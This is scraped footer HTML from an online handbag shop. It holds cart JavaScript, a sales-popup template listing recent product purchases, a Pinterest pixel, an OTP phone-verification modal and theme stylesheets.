							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#FFDF1B;" cx="236.97" cy="236.97" r="236.97"></circle><polyline points="33.01,191.447 47.509,191.447 50.952,217.146 51.06,217.146 54.858,191.447 71.617,191.447 75.411,217.146   75.52,217.146 78.985,191.447 93.469,191.447 84.631,232.322 67.086,232.322 63.292,205.827 63.176,205.827 59.389,232.322   41.844,232.322 33.01,191.447 "></polyline><polyline points="103.385,191.447 134.46,191.447 134.46,202.089 118.894,202.089 118.894,206.448 133.274,206.448 133.274,217.093   118.894,217.093 118.894,221.673 134.973,221.673 134.973,232.322 103.385,232.322 103.385,191.447 "></polyline><path d="M168.091,203.054c-0.06-2.552-1.471-3.398-3.573-3.398c-2.601,0-3.734,1.13-3.734,2.384c0,1.463,0.965,2.092,2.66,2.597  c3.121,0.902,8.827,2.043,12.965,3.798c5.152,2.148,7.416,5.826,7.416,10.754c0,10.024-8.157,14.207-19.704,14.207  c-9.845,0-18.907-3.057-18.907-13.702h15.513c0,1.137,0.228,2.275,0.849,3.117c0.614,0.797,1.643,1.295,3.166,1.295  c2.384,0,3.91-1.519,3.91-3.334c0-1.527-1.19-2.324-2.72-2.769l-11.495-3.401c-6.286-1.867-8.486-5.661-8.486-10.922  c0-8.494,6.847-13.302,18.787-13.302c10.196,0,17.833,3.169,17.833,12.681H168.09"></path><polyline points="203.133,202.422 193.056,202.422 193.056,191.447 229.4,191.447 229.4,202.422 219.331,202.422 219.331,232.322   203.133,232.322 203.133,202.422 "></polyline><polyline points="240.382,191.447 271.472,191.447 271.472,202.089 255.906,202.089 255.906,206.448 270.282,206.448   270.282,217.093 255.906,217.093 255.906,221.673 271.977,221.673 271.977,232.322 240.382,232.322 240.382,191.447 "></polyline><path d="M283.985,191.447h24.176c8.771,0,13.916,2.66,13.916,10.357c0,4.707-1.972,8.262-8.097,9.744v0.109  c3.97,0.337,6.125,2.099,6.922,5.212c0.898,3.51,0.79,9.283,2.653,15.457h-15.858c-0.958-3.061-1.463-8.221-2.024-11.723  c-0.352-2.032-1.366-2.836-3.97-2.836h-1.863v14.559h-15.85v-40.879 M301.193,208.491c3.106,0,5.373-1.078,5.373-4.135  c0-3.005-2.099-3.626-5.261-3.626h-1.471v7.76h1.359V208.491z"></path><polyline points="334.813,191.447 354.229,191.447 362.891,216.188 363.007,216.188 363.007,191.447 376.14,191.447 376.14,232.322   356.728,232.322 348.07,207.413 347.954,207.413 347.954,232.322 334.813,232.322 334.813,191.447 "></polyline><path d="M183.496,267.491c0,9.852-7.083,14.776-19.423,14.776c-12.337,0-19.416-4.924-19.416-14.776v-27.173h16.194v26.499  c0,3.222,1.527,4.464,3.222,4.464c1.702,0,3.229-1.242,3.229-4.464v-26.499h16.194V267.491"></path><polyline points="196.906,240.318 216.326,240.318 224.985,265.059 225.097,265.059 225.097,240.318 238.234,240.318   238.234,281.19 218.811,281.19 210.148,256.281 210.047,256.281 210.047,281.19 196.906,281.19 196.906,240.318 "></polyline><rect x="251.93" y="240.33" width="16.179" height="40.871"></rect><path d="M301.474,239.244c14.099,0,21.107,8.771,21.107,21.511c0,12.733-7.008,21.511-21.107,21.511  c-14.106,0-21.122-8.778-21.122-21.511C280.351,248.015,287.367,239.244,301.474,239.244 M301.474,271.626  c2.485,0,4.355-1.418,4.355-10.87c0-9.235-1.762-10.874-4.355-10.874c-2.608,0-4.363,1.639-4.363,10.874  C297.111,270.207,298.982,271.626,301.474,271.626z"></path><polyline points="334.813,240.318 354.229,240.318 362.891,265.059 363.007,265.059 363.007,240.318 376.14,240.318 376.14,281.19   356.728,281.19 348.07,256.281 347.954,256.281 347.954,281.19 334.813,281.19 334.813,240.318 "></polyline><rect x="387.91" y="190.64" width="5.175" height="90.7"></rect><rect x="424.54" y="191.5" width="5.167" height="89.77"></rect><path d="M434.179,196.349c0-2.997,2.44-5.437,5.452-5.437s5.437,2.44,5.437,5.437c0,3.02-2.425,5.455-5.437,5.455  S434.179,199.368,434.179,196.349 M444.207,196.349c0-2.649-1.923-4.711-4.576-4.711c-2.645,0-4.591,2.062-4.591,4.711  c0,2.672,1.946,4.745,4.591,4.745C442.284,201.093,444.207,199.02,444.207,196.349z M442.351,199.395h-0.891l-1.74-2.81h-1.366v2.81  h-0.737v-6.084h2.645c1.616,0,2.163,0.606,2.163,1.609c0,1.19-0.834,1.639-1.908,1.665L442.351,199.395z M439.492,196.001  c0.868,0,2.133,0.142,2.133-1.089c0-0.954-0.782-1.066-1.527-1.066h-1.747v2.155H439.492z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-316c0cca elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="316c0cca" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76fa821d" data-id="76fa821d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28e65f04 elementor-widget elementor-widget-text-editor" data-id="28e65f04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025  COPYRIGHT PROTECTED  <a href="https://www.esbeda.com/">ESBEDA</a> | DEVELOPED BY <a href="https://www.snarscorp.com/">SNARS CORP</a> | ALL RIGHT RESERVED</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		window.addEventListener('DOMContentLoaded', function () {
			jQuery(document.body).on('updated_cart_totals', function () {
				location.reload();
			});
		});
		function cart_product_details(payload = []) {
			var cart_product_details = payload;
			var box = {}; // my object
			var items = []; // my array
			var total_price = 0;
			var domain_name = `www.esbeda.com`;
			const token = "test_item_url";//document.getElementById('product_info').dataset.token;
			for (var k in cart_product_details) {
				box = {
					...cart_product_details[k],
					"id": cart_product_details[k].getId,
					"properties": null,
					"quantity": cart_product_details[k].quantity,
					"variant_id": cart_product_details[k].getId,
					"variation_id": cart_product_details[k].variation_id,
					"product_id": cart_product_details[k].getId,
					"key": "39538580717670:f35ab36bca5cc742fdbdfc5b806684a6",
					"title": cart_product_details[k].get_title,
					"price": cart_product_details[k].price * 100,
					"original_price": cart_product_details[k].original_price * 100,
					"discounted_price": 0,
					"line_price": 0,
					"original_line_price": 100,
					"total_discount": 0,
					"discounts": [{
						"amount": 100,
						"title": "auto"
					}],
					"sku": cart_product_details[k].sku,
					"grams": 0,
					"vendor": "",
					"taxable": true,
					"product_has_only_default_variant": false,
					"gift_card": false,
					"final_price": 100,
					"final_line_price": 100,
					"url": "/products/rupa-shirts?variant=39538580717670",
					"featured_image": {
						"aspect_ratio": 1,
						"alt": "Cap",
						"height": 300,
						"url": cart_product_details[k].img,
						"width": 300
					},

					"image": cart_product_details[k].img,
					"handle": "rupa-shirts",
					"requires_shipping": true,
					"product_type": "",
					"product_title": "Cap",
					"product_description": "",
					"variant_title": "small",
					"variant_options": ["small"],
					"options_with_values": [{
						"name": "Size",
						"value": "small"
					}],
					"line_level_discount_allocations": [],
					"line_level_total_discount": 0
				};
				if (cart_product_details[k].get_weight != undefined && cart_product_details[k].get_weight != '') {
					box.weight = cart_product_details[k].get_weight;
				}
				if (cart_product_details[k].get_length != undefined && cart_product_details[k].get_length != '') {
					box.length = cart_product_details[k].get_length;
				}
				if (cart_product_details[k].get_width != undefined && cart_product_details[k].get_width != '') {
					box.breadth = cart_product_details[k].get_width;
				}
				if (cart_product_details[k].get_height != undefined && cart_product_details[k].get_height != '') {
					box.height = cart_product_details[k].get_height;
				}

				total_price = total_price + ((cart_product_details[k].price * 100) * cart_product_details[k].quantity);
				items.push(box);
			}
			var data = `{
										"order_details": {
										"token": "`+ token + `",
										"note": null,
										"attributes": {},
										"original_total_price": 100,
										"total_price": `+ total_price + `,
										"total_discount": 0,
										"total_weight": 0,
										"item_count": 1,
										"items": `+ JSON.stringify(items) + `,
										"requires_shipping": true,
										"currency": "INR",
										"items_subtotal_price": 100
										},
										"domain": "`+ domain_name + `"
									}`;
			return data;
		}
	</script>
		<script type="text/javascript">
		function CheckoutMessageListener(event) {
			let data = event.data;
			switch (data.trigger) {
				case "order-view":
					viewOrder(data?.data);
					break;
			}
		};
		function viewOrder(data) {
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',

				data: {
					action: 'load_user_to_platform',
					security: '5968d412f3',
					user_id: data.channelCustomerId
				},
				type: 'POST',
				success: function (response) {
					// Handle the response from the server
					console.log(response);
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		}
		window.addEventListener('load', function () {
			window.addEventListener("message", CheckoutMessageListener, false);
		})
	</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <script type="text/html" id="tmpl-sales-booster-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-sale-popup-products">[{"title":"ESBEDA Pista Color Luxelock Curve Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17850_9-100x100.jpg","customer":"Someone","time_ago":31,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-pista-color-luxelock-curve-handbag-for-women\/","id":224774},{"title":"ESBEDA Tan Color Embossed Texture Small Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2023\/11\/16421_1-100x100.jpg","customer":"Someone","time_ago":4,"location":" Coimbatore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-tan-color-embossed-texture-small-handbag-for-women\/","id":153640},{"title":"ESBEDA Black Color Croco Texture Handbag  For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2024\/03\/16799_1-100x100.jpg","customer":"Someone","time_ago":52,"location":" Bhopal,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-black-color-croco-texture-handbag-for-women\/","id":201124},{"title":"ESBEDA Maroon Colour Dual-Tone Striped Sling bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/10\/18102_9-100x100.jpg","customer":"Someone","time_ago":26,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-maroon-colour-dual-tone-striped-sling-bag-for-women\/","id":229205},{"title":"ESBEDA Mustard Color Card Holder Cum Wallet For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2024\/07\/17107_1-100x100.jpg","customer":"Someone","time_ago":48,"location":" Jaipur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/card-holder\/esbeda-mustard-color-card-holder-cum-wallet-for-women\/","id":212473},{"title":"ESBEDA Beige Colour Chain Handle Small Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/09\/18066_9-100x100.jpg","customer":"Someone","time_ago":58,"location":" Coimbatore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-beige-colour-chain-handle-small-handbag-for-women\/","id":227796},{"title":"ESBEDA Light Blue Color Monochrome Embroidered Sling Bag for Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17808_9-100x100.jpg","customer":"Someone","time_ago":50,"location":" Bhopal,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-light-blue-color-monochrome-embroidered-sling-bag-for-women\/","id":223282},{"title":"ESBEDA Maroon Color Noir Crescent Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17891_9-100x100.jpg","customer":"Someone","time_ago":29,"location":" Indore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-maroon-color-noir-crescent-sling-bag-for-women\/","id":224166},{"title":"ESBEDA Pista Color Trendy Fashionable Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2024\/12\/17364_1-100x100.jpg","customer":"Someone","time_ago":13,"location":" Guwahati,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-pista-color-trendy-fashionable-sling-bag-for-women\/","id":215163},{"title":"ESBEDA Blue Navy Blue colour Urban Luxe Structured Handbag for womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18234-100x100.jpg","customer":"Someone","time_ago":18,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-blue-navy-blue-colour-urban-luxe-structured-handbag-for-womens\/","id":231374},{"title":"ESBEDA Tan Color Stylish Crossbody Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/05\/17706_1-100x100.jpg","customer":"Someone","time_ago":38,"location":" Chennai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-tan-color-stylish-crossbody-sling-bag-for-women\/","id":218933},{"title":"ESBEDA Tan Color Structured Classic Sling Bag For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/10\/18131-100x100.jpg","customer":"Someone","time_ago":34,"location":" Kanpur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-tan-color-structured-classic-sling-bag-for-womens\/","id":229471}]</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_399272260 popup-4" data-modal-close="" data-form-id="saFormNo_399272260">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-5" name="digit-5" oninput="saGroup(this)" onkeyup="tabChange(5,this)" data-next="digit-6" data-previous="digit-4" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-6" name="digit-6" oninput="saGroup(this)" onkeyup="tabChange(6,this)" data-next="digit-7" data-previous="digit-5" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{6}" title="Only digits within range 4-8 are allowed." data-max="6"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2617-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2617.css?ver=1766660650' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2630-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1766660650' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2647.css?ver=1766660650' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2741-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2741.css?ver=1766660651' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2837-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2837.css?ver=1766660654' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-socials-login-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/socials/login.min.css?ver=0.0.1' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-9245 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5466 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6416 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1505 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-846 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1251 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3264 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-974 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2736 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1291 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4452 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2247 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6785 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9308 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5413 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9060 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6384 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3871 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4266 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6326 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-440 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9169 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1958 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-667 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2942 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6280 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7717 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8860 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6447 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4230 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-973 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.swiper-container.slider-7153:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-7153:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-7153:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-7153:not(.initialized) .swiper-slide {width: 100% !important;}}
.swiper-container.slider-2591:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-2591:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-2591:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-2591:not(.initialized) .swiper-slide {width: 100% !important;}}
#banner-4448{background-color:transparent} #banner-4448 img{opacity:1} #banner-4448:hover img{opacity: 0.75} #banner-4448 .banner-button:hover{background-color:#000000}
.menu-item-2965 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4488 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3229 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2873 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-765 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7386 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2675 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-833 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.follow-743 a i{color:#FFFFFF!important} .follow-743 a:hover i{color:#E9E9E9!important}
.menu-item-6758 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7983 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3344 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5002 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-403 .item-title-holder:hover h3,.menu-item-403 .item-title-holder:active h3,.menu-item-403.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-403 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2938 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1003 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4959 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9562 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-576 .item-title-holder:hover h3,.menu-item-576 .item-title-holder:active h3,.menu-item-576.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-576 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7377 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6809 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3994 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7507 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-467 .item-title-holder:hover h3,.menu-item-467 .item-title-holder:active h3,.menu-item-467.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-467 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7418 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5688 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7726 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5163 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-981 .item-title-holder:hover h3,.menu-item-981 .item-title-holder:active h3,.menu-item-981.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-981 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3462 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2740 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2579 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1338 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-627 .item-title-holder:hover h3,.menu-item-627 .item-title-holder:active h3,.menu-item-627.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-627 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4117 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1895 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4532 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3655 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-414 .item-title-holder:hover h3,.menu-item-414 .item-title-holder:active h3,.menu-item-414.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-414 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
